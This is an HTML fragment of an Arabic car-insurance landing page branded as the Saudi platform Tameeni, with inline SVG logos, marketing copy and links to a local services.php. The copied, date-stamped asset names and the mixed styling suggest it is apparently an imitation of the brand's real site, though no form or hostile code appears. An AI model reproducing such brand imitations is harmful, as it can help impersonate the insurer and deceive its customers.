26.4876 13.6561 27.8068H6.69603C6.47488 27.7842 6.2559 27.7434 6.04124 27.6848C4.68163 27.4598 3.58433 26.435 3.25028 25.0784C3.15052 24.6838 3.09878 24.2783 3.09621 23.8709V20.2682H0.0980225V25.4686C0.257071 27.5689 1.68658 29.347 3.68167 29.9261C4.64149 30.254 5.64955 30.4127 6.66214 30.3953H16.7406V22.8395H17.8396V22.8401H22.7698V22.8398H27.0071V22.8387H35.053V22.8424H46.5781V22.8407H46.8376C47.8297 22.8739 48.7866 22.4651 49.4567 21.7216L49.7325 21.5292L49.6285 21.3892C50.5894 22.5478 51.9957 23.2293 53.4873 23.2593C54.9789 23.2892 56.4107 22.6647 57.4159 21.5456C59.5287 19.2119 59.5287 15.6244 57.4159 13.2907C56.4349 12.1992 55.0467 11.5773 53.5912 11.5773C52.1357 11.5773 50.7474 12.1992 49.7664 13.2907C48.7222 14.4008 48.1529 15.8851 48.1826 17.4197C48.1789 17.987 48.2541 18.552 48.406 19.0979C48.2923 19.6813 47.8298 20.1292 47.2505 20.217C46.837 20.2519 46.2685 20.2694 45.5449 20.2694V20.2712H43.4428V11.5275H40.3252V20.2712H35.7417V20.2674ZM7.23067 32.6161C7.69005 32.5446 8.15579 32.6968 8.4878 33.0269C8.81982 33.3571 8.97938 33.8266 8.9185 34.2943C8.93416 34.8961 8.62798 35.4595 8.11811 35.7669C7.60825 36.0744 6.97445 36.0779 6.46134 35.776C5.94823 35.4742 5.63605 34.9142 5.6453 34.3123C5.6566 33.194 6.18506 32.6291 7.23067 32.6177V32.6161ZM12.7602 33.0269C12.4281 32.6968 11.9623 32.5446 11.5029 32.6161V32.6176C10.4578 32.6291 9.92931 33.194 9.91749 34.3123C9.92239 35.23 10.6593 35.97 11.5633 35.965C12.4674 35.9601 13.1964 35.2121 13.1915 34.2943C13.2521 33.8265 13.0923 33.357 12.7602 33.0269ZM40.8234 25.51C40.4915 25.1797 40.0258 25.0273 39.5663 25.0985L39.5671 25.0962C38.5209 25.1092 37.9922 25.6757 37.9809 26.7955C37.9717 27.3975 38.2839 27.9574 38.797 28.2592C39.3101 28.5611 39.9439 28.5576 40.4537 28.2501C40.9636 27.9427 41.2698 27.3793 41.2541 26.7775C41.3149 26.3098 41.1554 25.8402 40.8234 25.51ZM43.8387 25.0985C44.2982 25.0273 44.7638 25.1797 45.0958 25.51C45.4278 25.8402 45.5873 26.3098 45.5265 26.7775C45.5422 27.3793 45.236 27.9427 44.7261 28.2501C44.2163 28.5576 43.5825 28.5611 43.0694 28.2592C42.5563 27.9574 42.2441 27.3975 42.2533 26.7955C42.2646 25.6757 42.7931 25.1092 43.8387 25.0962V25.0985ZM53.5898 14.0441C54.9682 14.0436 55.6574 15.1686 55.6574 17.4193V17.4208C55.6569 19.671 54.9675 20.796 53.5891 20.796C52.2107 20.796 51.5215 19.671 51.5215 17.4208C51.522 15.1702 52.2114 14.0446 53.5898 14.0441ZM74.779 6.16322C74.447 5.83299 73.9813 5.68058 73.5219 5.7518V5.75258C72.4768 5.76405 71.9483 6.32918 71.9365 7.44799C71.9271 8.04995 72.2391 8.61002 72.7522 8.912C73.2652 9.21398 73.899 9.21065 74.409 8.90329C74.9189 8.59593 75.2252 8.03262 75.2097 7.43078C75.2705 6.96301 75.1109 6.49345 74.779 6.16322ZM77.7946 5.7518C78.2541 5.68058 78.7198 5.83299 79.0517 6.16322C79.3837 6.49345 79.5433 6.96301 79.4824 7.43078C79.498 8.03262 79.1917 8.59593 78.6817 8.90329C78.1718 9.21065 77.538 9.21398 77.0249 8.912C76.5118 8.61002 76.1998 8.04995 76.2092 7.44799C76.2205 6.32918 76.7487 5.76405 77.7938 5.75258L77.7946 5.7518Z" fill="currentColor"></path>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M88.7098 11.4784H87.4576C87.2556 11.4791 87.0617 11.3982 86.9186 11.2535C86.7756 11.1088 86.6952 10.9123 86.6952 10.7073V4.48233C86.6952 3.31709 87.6257 2.37248 88.7735 2.37248H94.7407C95.4038 2.37286 96.0533 2.18229 96.614 1.82291L99.1382 0.206539C99.5689 -0.0688464 100.117 -0.0688464 100.548 0.206539L103.221 1.918C103.684 2.21425 104.219 2.37149 104.766 2.37153H111.079C112.133 2.37153 112.988 3.23909 112.988 4.30928V5.95038C112.988 6.09395 112.994 11.4955 112.994 11.4955C113.042 11.9865 112.815 12.4636 112.407 12.7315L100.522 21.5446C100.363 21.6586 100.154 21.6728 99.9808 21.5814C99.8076 21.49 99.699 21.3082 99.6992 21.1101V19.0858C99.6994 18.6011 99.9281 18.1458 100.315 17.8612L109.605 10.9203C109.969 10.6594 110.18 10.2311 110.167 9.77928L110.151 6.44004C110.14 6.00861 109.949 5.60222 109.626 5.32141C109.303 5.04059 108.878 4.91158 108.457 4.96629L104.546 4.99576C103.754 5.02756 102.969 4.8265 102.286 4.41672L100.277 3.13503C100.013 2.95546 99.6666 2.95848 99.4051 3.14264L97.589 4.26364C96.8056 4.74117 95.9102 4.99601 94.9964 5.00147L91.0533 5.02524C90.1537 5.031 89.428 5.77403 89.4301 6.68725L89.4413 10.7339C89.4418 10.9312 89.365 11.1205 89.2277 11.2602C89.0905 11.3999 88.9042 11.4784 88.7098 11.4784ZM111.87 15.6655L100.941 23.871C100.29 24.3645 99.3966 24.3645 98.7455 23.871L87.8235 15.6655C87.6089 15.5039 87.3225 15.4795 87.0843 15.6026C86.8461 15.7257 86.6971 15.9751 86.6996 16.2465V25.2402C86.6983 26.3343 87.2182 27.3615 88.0952 27.9975L98.5544 35.5821C99.3266 36.1393 100.362 36.1393 101.134 35.5821L111.593 27.9975C112.467 27.3592 112.987 26.3334 112.989 25.2402V16.2389C112.989 15.97 112.84 15.7239 112.603 15.6027C112.367 15.4815 112.083 15.5058 111.87 15.6655ZM110.121 24.3034C110.152 25.0258 109.829 25.717 109.258 26.1499L101.253 32.3663C100.42 33.0025 99.272 33.0025 98.4385 32.3663L90.2215 26.0463C90.1342 25.9917 90.0551 25.9248 89.9864 25.8475C89.6924 25.5386 89.5028 25.1426 89.445 24.717C89.4209 24.61 89.4077 24.5007 89.4057 24.3909L89.4291 21.8037C89.4257 21.5873 89.5433 21.3875 89.7326 21.288C89.922 21.1885 90.1505 21.2063 90.3227 21.334L98.7822 27.4943C99.4146 27.9558 100.267 27.9558 100.899 27.4943L109.304 21.3654C109.461 21.2512 109.667 21.2353 109.839 21.3242C110.011 21.413 110.119 21.5919 110.12 21.7876L110.121 24.3034Z" fill="currentColor"></path></svg>
        </div>
        <a href="./services.php" class="btn btn-primary d-flex w-25 align-items-center justify-content-center ms-3" style="height: 37px; font-size: 14px;">ابدأ الآن</a>
    </nav>

    <div class="container bacn pt-3 pb-5" style="border-top: 0.5px solid rgb(241, 241, 241);">
        <img src="./assets/motor-hero.webp" class="img-fluid" style="transform: scaleX(-1);" alt="">
        <div class="px-2">
            <h1 class="">أول منصة لتأمين السيارات في السعودية</h1>
            <p class="text-muted my-3">جميع وأفضل شركات التأمين… في مكان واحد، لمجموعة واسعة من الخيارات وإصدار فوري لوثائق التأمين</p>
            <a href="./services.php" class="btn btn-primary w-50 d-flex align-items-center justify-content-center">ابدأ الآن</a>
        </div>
    </div>

    <div class="container">
        <div class="text-center py-3 shadow-sm">
            <img src="./assets/download.webp" width="100" alt="">
        </div>
        <div class="mt-4">
            <img src="./assets/tameeni-offers-ar-010925.webp" class="img-fluid" style="border-radius: 10px;" alt="">
        </div>
        <div class="mt-3">
            <img src="./assets/tameeni-hero-ar-010925.webp" class="img-fluid" style="border-radius: 10px;" alt="">
        </div>

        <div class="mt-5">
            <h1 class="text-center px-3">هل يجب أن أشتري تأمينًا شاملًا أم تأمين طرف ثالث لسيارتي؟</h1>
            <h5 class="text-center text-muted px-3 mt-3" style="font-weight:400"> تحقق من مزايا كل نوع أدناه وقارن بينها لمساعدتك في اتخاذ القرار الأفضل وفقًا لاحتياجاتك ونطاق ميزانيتك.</h5>
        </div>

        <div class="mt-5">
            <h1 class="text-center px-3">لماذا تأميني؟</h1>
            <h5 class="text-center text-muted px-3 mt-3" style="font-weight:400">اختر شريك تأمينك بذكاء</h5>

            <div class="mt-5 bacn shadow-sm py-4 px-2" style="border-radius: 10px;">
                <svg width="100" height="50" viewBox="0 0 56 57" fill="none" xmlns="http://www.w3.org/2000/svg" class="shrink-0 size-9"><circle cx="28" cy="28.3457" r="28" fill="url(#paint0_linear_3485_12724)"></circle><g clip-path="url(#clip0_3485_12724)"><path d="M27.6299 20C21.0099 20 15.6299 25.38 15.6299 32C15.6299 38.62 21.0099 44 27.6299 44C34.2499 44 39.6299 38.62 39.6299 32C39.6299 25.38 34.2499 20 27.6299 20Z" fill="url(#paint1_linear_3485_12724)"></path><path d="M28.9598 38.6701H26.2998V29.8501L25.2598 30.9301L23.3398 29.0701L26.9498 25.3301H28.9598V38.6701Z" fill="white"></path><path d="M28.96 17.39L31.63 12H42.12L37.56 21.22C35.25 19.09 32.26 17.7 28.96 17.4V17.39Z" fill="url(#paint2_linear_3485_12724)"></path><path d="M17.59 21.31L13 12H23.63L26.29 17.39C22.94 17.69 19.91 19.13 17.59 21.31Z" fill="url(#paint3_linear_3485_12724)"></path></g><defs><linearGradient id="paint0_linear_3485_12724" x1="4.73716" y1="6.40022" x2="34.1604" y2="60.9408" gradientUnits="userSpaceOnUse"><stop stop-color="#E0F1FD"></stop><stop offset="0.504" stop-color="#D6F3FF"></stop><stop offset="1" stop-color="#E4F9F1"></stop></linearGradient><linearGradient id="paint1_linear_3485_12724" x1="27.6299" y1="44" x2="27.6299" y2="20" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><linearGradient id="paint2_linear_3485_12724" x1="28.96" y1="16.61" x2="42.12" y2="16.61" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint3_linear_3485_12724" x1="13" y1="16.66" x2="26.29" y2="16.66" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><clipPath id="clip0_3485_12724"><rect width="29.12" height="32" fill="white" transform="translate(13 12)"></rect></clipPath></defs></svg>
                <h6 class="mt-3">الأول في المملكة</h6>
                <p style="font-weight:400">كمنصة رائدة لجميع أنواع التأمين</p>
            </div>

            <div class="mt-4 bacn shadow-sm py-4 px-2" style="border-radius: 10px;">
                <svg width="100" height="50" viewBox="0 0 57 57" fill="none" xmlns="http://www.w3.org/2000/svg" class="shrink-0 size-9"><circle cx="28.6665" cy="28.8457" r="28" fill="url(#paint0_linear_3485_12741)"></circle><g clip-path="url(#clip0_3485_12741)"><path d="M29.5203 14.4608L20.1803 13.0408C18.3403 12.7608 16.5903 13.9508 16.1803 15.7708L14.0903 24.9808C13.8703 25.9408 14.0603 26.9508 14.6203 27.7708L25.3103 43.4508C26.4203 45.0708 28.6303 45.4908 30.2503 44.3808L41.6803 36.5908C43.3003 35.4808 43.7203 33.2708 42.6103 31.6508L31.9203 15.9708C31.3603 15.1508 30.4903 14.6108 29.5203 14.4608ZM21.5403 19.3308C20.7803 19.8508 19.7303 19.6508 19.2103 18.8908C18.6903 18.1308 18.8903 17.0808 19.6503 16.5608C20.4103 16.0408 21.4603 16.2408 21.9803 17.0008C22.5003 17.7608 22.3003 18.8108 21.5403 19.3308Z" fill="url(#paint1_linear_3485_12741)"></path><path d="M26.2703 28.5009C26.6603 29.0809 26.8903 29.6509 26.7303 30.3609C26.5703 31.0409 26.1103 31.4909 25.6503 31.8009C25.1903 32.1109 24.6003 32.3809 23.9103 32.2809C23.1903 32.1809 22.7403 31.7509 22.3403 31.1809L20.4103 28.3409C20.0203 27.7609 19.7903 27.1909 19.9503 26.4809C20.1103 25.8009 20.5703 25.3509 21.0303 25.0409C21.4903 24.7309 22.0803 24.4609 22.7703 24.5609C23.4903 24.6709 23.9503 25.0909 24.3403 25.6709L26.2703 28.5109V28.5009ZM23.8003 30.2109C23.8603 30.3009 24.0003 30.5109 24.2003 30.5609C24.3603 30.5909 24.5903 30.5409 24.7203 30.4509C24.8503 30.3609 24.9903 30.1609 25.0203 30.0009C25.0403 29.8009 24.9003 29.5909 24.8403 29.5009L22.8803 26.6309C22.8203 26.5409 22.6803 26.3309 22.4803 26.2809C22.3203 26.2509 22.0903 26.3009 21.9603 26.3909C21.8303 26.4809 21.7003 26.6809 21.6703 26.8309C21.6503 27.0309 21.7903 27.2409 21.8503 27.3309L23.8103 30.2009L23.8003 30.2109ZM27.3703 20.7109L30.8803 37.3309L29.4703 38.2909L25.9603 21.6709L27.3703 20.7109ZM36.5103 30.6109C36.9003 31.1909 37.1303 31.7609 36.9703 32.4709C36.8103 33.1509 36.3503 33.6009 35.8903 33.9109C35.4303 34.2209 34.8403 34.4909 34.1503 34.3909C33.4303 34.2809 32.9703 33.8609 32.5803 33.2809L30.6503 30.4409C30.2603 29.8609 30.0303 29.2909 30.1903 28.5809C30.3503 27.9009 30.8103 27.4509 31.2703 27.1409C31.7303 26.8309 32.3203 26.5609 33.0103 26.6609C33.7303 26.7609 34.1803 27.1909 34.5803 27.7609L36.5103 30.6009V30.6109ZM34.0403 32.3209C34.1003 32.4109 34.2403 32.6209 34.4403 32.6709C34.6003 32.7009 34.8303 32.6509 34.9603 32.5609C35.0903 32.4709 35.2203 32.2709 35.2503 32.1209C35.2703 31.9209 35.1303 31.7109 35.0703 31.6209L33.1103 28.7509C33.0503 28.6609 32.9103 28.4509 32.7103 28.4009C32.5503 28.3709 32.3203 28.4209 32.1903 28.5109C32.0603 28.6009 31.9203 28.8009 31.8903 28.9609C31.8703 29.1609 32.0103 29.3709 32.0703 29.4609L34.0303 32.3309L34.0403 32.3209Z" fill="white"></path></g><defs><linearGradient id="paint0_linear_3485_12741" x1="5.40366" y1="6.90022" x2="34.8269" y2="61.4408" gradientUnits="userSpaceOnUse"><stop stop-color="#E0F1FD"></stop><stop offset="0.504" stop-color="#D6F3FF"></stop><stop offset="1" stop-color="#E4F9F1"></stop></linearGradient><linearGradient id="paint1_linear_3485_12741" x1="18.1513" y1="32.9569" x2="35.4519" y2="21.1596" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><clipPath id="clip0_3485_12741"><rect width="29.23" height="32" fill="white" transform="translate(14.0005 13)"></rect></clipPath></defs></svg>
                <h6 class="mt-3">وجهة واحدة للتأمين</h6>
                <p style="font-weight:400">نقدم لك خيارات متعددة من شركات التأمين وعملية مقارنة وشراء سلسلة وسريعة تلبي احتياجاتك</p>
            </div>

            <div class="mt-4 bacn shadow-sm py-4 px-2" style="border-radius: 10px;">
                <svg width="100" height="50" viewBox="0 0 57 57" fill="none" xmlns="http://www.w3.org/2000/svg" class="shrink-0 size-9"><circle cx="28.3335" cy="28.3457" r="28" fill="url(#paint0_linear_3485_12748)"></circle><g clip-path="url(#clip0_3485_12748)"><path d="M39.7295 27.5995L41.6395 25.6895C42.9095 27.2895 43.7495 29.2395 43.9995 31.3795H41.2995C41.0795 29.9795 40.5395 28.6895 39.7295 27.5995Z" fill="url(#paint1_linear_3485_12748)"></path><path d="M39.7295 37.8405L41.6395 39.7505C42.9095 38.1505 43.7495 36.2005 43.9995 34.0605H41.2995C41.0795 35.4605 40.5395 36.7505 39.7295 37.8405Z" fill="url(#paint2_linear_3485_12748)"></path><path d="M27.5995 39.7305L25.6895 41.6405C27.2895 42.9105 29.2395 43.7505 31.3795 44.0005V41.3005C29.9795 41.0805 28.6895 40.5405 27.5995 39.7305Z" fill="url(#paint3_linear_3485_12748)"></path><path d="M34.0596 41.3005V44.0005C36.1896 43.7505 38.1396 42.9105 39.7496 41.6405L37.8396 39.7305C36.7496 40.5305 35.4596 41.0805 34.0596 41.3005Z" fill="url(#paint4_linear_3485_12748)"></path><path d="M21.5095 34.5605C21.8295 36.4905 22.6395 38.2705 23.7995 39.7405L25.6995 37.8405C25.0195 36.9105 24.5395 35.8305 24.2695 34.6805C23.9695 34.7005 23.6595 34.7305 23.3495 34.7305C22.7195 34.7305 22.0995 34.6605 21.4995 34.5705L21.5095 34.5605Z" fill="url(#paint5_linear_3485_12748)"></path><path d="M34.5596 21.5098C34.6596 22.1098 34.7196 22.7298 34.7196 23.3598C34.7196 23.6698 34.6996 23.9798 34.6696 24.2798C35.8296 24.5498 36.8996 25.0298 37.8296 25.7098L39.7396 23.7998C38.2596 22.6298 36.4896 21.8298 34.5596 21.5098Z" fill="url(#paint6_linear_3485_12748)"></path><path d="M24.0293 32.7193C24.0293 33.3993 24.1293 34.0493 24.2793 34.6793C29.8093 34.2293 34.2293 29.8193 34.6793 24.2793C34.0493 24.1293 33.3993 24.0293 32.7193 24.0293C27.9293 24.0293 24.0293 27.9293 24.0293 32.7193Z" fill="url(#paint7_linear_3485_12748)"></path><path d="M32.7195 21.36C33.3495 21.36 33.9595 21.41 34.5595 21.51C33.6695 16.13 28.9995 12 23.3595 12C17.0995 12 11.9995 17.1 11.9995 23.36C11.9995 28.99 16.1295 33.67 21.5095 34.56C21.4095 33.96 21.3595 33.35 21.3595 32.72C21.3595 26.45 26.4595 21.36 32.7195 21.36Z" fill="url(#paint8_linear_3485_12748)"></path></g><defs><linearGradient id="paint0_linear_3485_12748" x1="5.07066" y1="6.40022" x2="34.4939" y2="60.9408" gradientUnits="userSpaceOnUse"><stop stop-color="#E0F1FD"></stop><stop offset="0.504" stop-color="#D6F3FF"></stop><stop offset="1" stop-color="#E4F9F1"></stop></linearGradient><linearGradient id="paint1_linear_3485_12748" x1="39.7295" y1="28.5395" x2="43.9995" y2="28.5395" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint2_linear_3485_12748" x1="11.9995" y1="36.9005" x2="12.9995" y2="36.9005" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint3_linear_3485_12748" x1="25.6995" y1="41.8705" x2="31.3895" y2="41.8705" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint4_linear_3485_12748" x1="34.0596" y1="41.8705" x2="39.7496" y2="41.8705" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint5_linear_3485_12748" x1="21.5095" y1="37.1505" x2="25.7195" y2="37.1505" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint6_linear_3485_12748" x1="34.5596" y1="23.6098" x2="39.7496" y2="23.6098" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><linearGradient id="paint7_linear_3485_12748" x1="24.0293" y1="29.3593" x2="34.6793" y2="29.3593" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><linearGradient id="paint8_linear_3485_12748" x1="11.9995" y1="23.28" x2="34.5595" y2="23.28" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><clipPath id="clip0_3485_12748"><rect width="32" height="32" fill="white" transform="translate(11.9995 12)"></rect></clipPath></defs></svg>
                <h6 class="mt-3">الشفافية والوضوح</h6>
                <p style="font-weight:400">نأخذ الوضوح والبساطة على محمل الجد، ولهذا نضمن استخدام مصطلحات مباشرة</p>
            </div>

            <div class="mt-4 bacn shadow-sm py-4 px-2" style="border-radius: 10px;">
                <svg width="100" height="50" viewBox="0 0 56 57" fill="none" xmlns="http://www.w3.org/2000/svg" class="shrink-0 size-9"><circle cx="28" cy="28.3457" r="28" fill="url(#paint0_linear_3485_12763)"></circle><g clip-path="url(#clip0_3485_12763)"><path d="M24.84 32.84C25.68 32 26.85 31.57 28.03 31.68L31.68 28.03C31.67 27.91 31.66 27.79 31.66 27.67C31.66 26.82 31.93 26.01 32.43 25.34H29.33C27.12 25.34 25.33 23.55 25.33 21.34V12.03C25.12 12.02 24.9 12 24.68 12H18.66C14.99 12 12 14.99 12 18.67V37.34C12 41.02 14.99 44.01 18.67 44.01H30.35L24.84 38.5C23.28 36.94 23.28 34.4 24.84 32.84Z" fill="url(#paint1_linear_3485_12763)"></path><path d="M17.33 21.3301H20C20.74 21.3301 21.33 21.9301 21.33 22.6601C21.33 23.3901 20.73 23.9901 20 23.9901H17.33C16.59 23.9901 16 23.3901 16 22.6601C16 21.9301 16.6 21.3301 17.33 21.3301Z" fill="white"></path><path d="M17.33 26.6699H26.66C27.4 26.6699 27.99 27.2699 27.99 27.9999C27.99 28.7299 27.39 29.3299 26.66 29.3299H17.33C16.59 29.3299 16 28.7299 16 27.9999C16 27.2699 16.6 26.6699 17.33 26.6699Z" fill="white"></path><path d="M20 34.6698H17.33C16.59 34.6698 16 34.0698 16 33.3398C16 32.6098 16.6 32.0098 17.33 32.0098H20C20.74 32.0098 21.33 32.6098 21.33 33.3398C21.33 34.0698 20.73 34.6698 20 34.6698Z" fill="white"></path><path d="M28 21.3294V12.6094C29.22 13.0694 30.34 13.7794 31.29 14.7294L35.94 19.3794C36.89 20.3294 37.6 21.4494 38.06 22.6694H29.34C28.6 22.6694 28.01 22.0694 28.01 21.3394L28 21.3294Z" fill="url(#paint2_linear_3485_12763)"></path><path d="M43.6101 43.6099C43.0901 44.1299 42.2501 44.1299 41.7201 43.6099L36.4401 38.3299L34.3301 40.4399L34.6101 40.7199C35.1301 41.2399 35.1301 42.0799 34.6101 42.6099C34.0901 43.1399 33.2501 43.1299 32.7201 42.6099L26.7201 36.6099C26.2001 36.0899 26.2001 35.2499 26.7201 34.7199C27.2401 34.1899 28.0801 34.1999 28.6101 34.7199L28.6801 34.7899L34.7901 28.6799L34.7201 28.6099C34.2001 28.0899 34.2001 27.2499 34.7201 26.7199C35.2401 26.1899 36.0801 26.1999 36.6101 26.7199L42.6101 32.7199C43.1301 33.2399 43.1301 34.0799 42.6101 34.6099C42.0901 35.1399 41.2501 35.1299 40.7201 34.6099L40.4401 34.3299L38.3301 36.4399L43.6101 41.7199C44.1301 42.2399 44.1301 43.0799 43.6101 43.6099Z" fill="url(#paint3_linear_3485_12763)"></path></g><defs><linearGradient id="paint0_linear_3485_12763" x1="4.73716" y1="6.40022" x2="34.1604" y2="60.9408" gradientUnits="userSpaceOnUse"><stop stop-color="#E0F1FD"></stop><stop offset="0.504" stop-color="#D6F3FF"></stop><stop offset="1" stop-color="#E4F9F1"></stop></linearGradient><linearGradient id="paint1_linear_3485_12763" x1="12" y1="28" x2="32.43" y2="28" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><linearGradient id="paint2_linear_3485_12763" x1="28" y1="17.6394" x2="38.05" y2="17.6394" gradientUnits="userSpaceOnUse"><stop stop-color="#0C8CEC"></stop><stop offset="1" stop-color="#4BABF1"></stop></linearGradient><linearGradient id="paint3_linear_3485_12763" x1="26.3301" y1="35.1699" x2="44.0001" y2="35.1699" gradientUnits="userSpaceOnUse"><stop stop-color="#1FCB89"></stop><stop offset="1" stop-color="#4CD5A2"></stop></linearGradient><clipPath id="clip0_3485_12763"><rect width="32" height="32" fill="white" transform="translate(12 12)"></rect></clipPath></defs></svg>
                <h6 class="mt-3">الخبرة التقنية والإستشارية</h6>
                <p style="font-weight:400">كفاءة تعتمد عليها وإجابة سريعة لجميع استفساراتك</p>
            </div>
        </div>
    </div>

    <footer class="px-4 py-4 mt-5">
        <div class="text-center">
            <svg viewBox="0 0 113 36" fill="none" xmlns="http://www.w3.org/2000/svg" width="200" height="36" class="shrink-0 size-4.5 hidden md:block h-[36px] text-primary w-[165px] rtl:w-[113px]"><path fill-rule="evenodd" clip-rule="evenodd" d="M61.9452 0.0523007C62.3676 -0.050385 62.812 -0.000903602 63.2024 0.192281V1.06657L62.979 1.04859C62.7148 1.02591 62.496 1.01418 62.3242 1.01418C62.0097 1.0192 61.7533 1.2716 61.7387 1.59052C61.7155 1.70585 61.7155 1.82476 61.7387 1.94008C61.7384 2.07018 61.7927 2.19426 61.888 2.28127C61.9832 2.36829 62.1105 2.41001 62.2379 2.396H63.3048C63.3819 2.396 63.4944 2.40225 63.6322 2.4132V3.49707H60.2042V2.37801H60.4969L60.7727 2.396L60.7203 2.09883C60.5747 1.66126 60.627 1.1807 60.8632 0.78596C61.0995 0.39122 61.4955 0.122673 61.9452 0.0523007ZM63.4947 20.2664H66.6308V20.2686H70.1796V20.2682H74.7785C75.1591 20.2896 75.5321 20.1542 75.8131 19.8928C76.0782 19.6085 76.2154 19.2255 76.1921 18.8347V11.5941H79.3274V18.5204C79.3274 21.3997 77.8976 22.8394 75.0381 22.8394H70.869V22.8398H65.9388V22.8377H60.3771V5.15633H63.4954L63.4947 20.2664ZM32.4007 6.16293C32.0686 5.83266 31.6026 5.68038 31.1431 5.75187H31.1423C30.0972 5.76334 29.5692 6.32873 29.5585 7.44806C29.549 8.05002 29.8611 8.61009 30.3741 8.91207C30.8872 9.21405 31.521 9.21072 32.031 8.90336C32.5409 8.596 32.8472 8.03269 32.8316 7.43085C32.8925 6.96293 32.7329 6.4932 32.4007 6.16293ZM35.7417 20.2674H32.6064V11.5237H29.488V20.2674H26.3181V20.2686H22.0768V20.2688H18.5324V20.2682H16.6543L12.6046 19.8467L12.8804 20.8633C13.1079 21.8523 13.2805 22.8536 13.3973 23.8623C13.5686 25.17 13.6551 26.4876 13.6561 27.8068H6.69603C6.47488 27.7842 6.2559 27.7434 6.04124 27.6848C4.68163 27.4598 3.58433 26.435 3.25028 25.0784C3.15052 24.6838 3.09878 24.2783 3.09621 23.8709V20.2682H0.0980225V25.4686C0.257071 27.5689 1.68658 29.347 3.68167 29.9261C4.64149 30.254 5.64955 30.4127 6.66214 30.3953H16.7406V22.8395H17.8396V22.8401H22.7698V22.8398H27.0071V22.8387H35.053V22.8424H46.5781V22.8407H46.8376C47.8297 22.8739 48.7866 22.4651 49.4567 21.7216L49.7325 21.5292L49.6285 21.3892C50.5894 22.5478 51.9957 23.2293 53.4873 23.2593C54.9789 23.2892 56.4107 22.6647 57.4159 21.5456C59.5287 19.2119 59.5287 15.6244 57.4159 13.2907C56.4349 12.1992 55.0467 11.5773 53.5912 11.5773C52.1357 11.5773 50.7474 12.1992 49.7664 13.2907C48.7222 14.4008 48.1529 15.8851 48.1826 17.4197C48.1789 17.987 48.2541 18.552 48.406 19.0979C48.2923 19.6813 47.8298 20.1292 47.2505 20.217C46.837 20.2519 46.2685 20.2694 45.5449 20.2694V20.2712H43.4428V11.5275H40.3252V20.2712H35.7417V20.2674ZM7.23067 32.6161C7.69005 32.5446 8.15579 32.6968 8.4878 33.0269C8.81982 33.3571 8.97938 33.8266 8.9185 34.2943C8.93416 34.8961 8.62798 35.4595 8.11811 35.7669C7.60825 36.0744 6.97445 36.0779 6.46134 35.776C5.94823 35.4742 5.63605 34.9142 5.6453 34.3123C5.6566 33.194 6.18506 32.6291 7.23067 32.6177V32.6161ZM12.7602 33.0269C12.4281 32.6968 11.9623 32.5446 11.5029 32.6161V32.6176C10.4578 32.6291 9.92931 33.194 9.91749 34.3123C9.92239 35.23 10.6593 35.97 11.5633 35.965C12.4674 35.9601 13.1964 35.2121 13.1915 34.2943C13.2521 33.8265 13.0923 33.357 12.7602 33.0269ZM40.8234 25.51C40.4915 25.1797 40.0258 25.0273 39.5663 25.0985L39.5671 25.0962C38.5209 25.1092 37.9922 25.6757 37.9809 26.7955C37.9717 27.3975 38.2839 27.9574 38.797 28.2592C39.3101 28.5611 39.9439 28.5576 40.4537 28.2501C40.9636 27.9427 41.2698 27.3793 41.2541 26.7775C41.3149 26.3098 41.1554 25.8402 40.8234 25.51ZM43.8387 25.0985C44.2982 25.0273 44.7638 25.1797 45.0958 25.51C45.4278 25.8402 45.5873 26.3098 45.5265 26.7775C45.5422 27.3793 45.236 27.9427 44.7261 28.2501C44.2163 28.5576 43.5825 28.5611 43.0694 28.2592C42.5563 27.9574 42.2441 27.3975 42.2533 26.7955C42.2646 25.6757 42.7931 25.1092 43.8387 25.0962V25.0985ZM53.5898 14.0441C54.9682 14.0436 55.6574 15.1686 55.6574 17.4193V17.4208C55.6569 19.671 54.9675 20.796 53.5891 20.796C52.2107 20.796 51.5215 19.671 51.5215 17.4208C51.522 15.1702 52.2114 14.0446 53.5898 14.0441ZM74.779 6.16322C74.447 5.83299 73.9813 5.68058 73.5219 5.7518V5.75258C72.4768 5.76405 71.9483 6.32918 71.9365 7.44799C71.9271 8.04995 72.2391 8.61002 72.7522 8.912C73.2652 9.21398 73.899 9.21065 74.409 8.90329C74.9189 8.59593 75.2252 8.03262 75.2097 7.43078C75.2705 6.96301 75.1109 6.49345 74.779 6.16322ZM77.7946 5.7518C78.2541 5.68058 78.7198 5.83299 79.0517 6.16322C79.3837 6.49345 79.5433 6.96301 79.4824 7.43078C79.498 8.03262 79.1917 8.59593 78.6817 8.90329C78.1718 9.21065 77.538 9.21398 77.0249 8.912C76.5118 8.61002 76.1998 8.04995 76.2092 7.44799C76.2205 6.32918 76.7487 5.76405 77.7938 5.75258L77.7946 5.7518Z" fill="currentColor"></path>
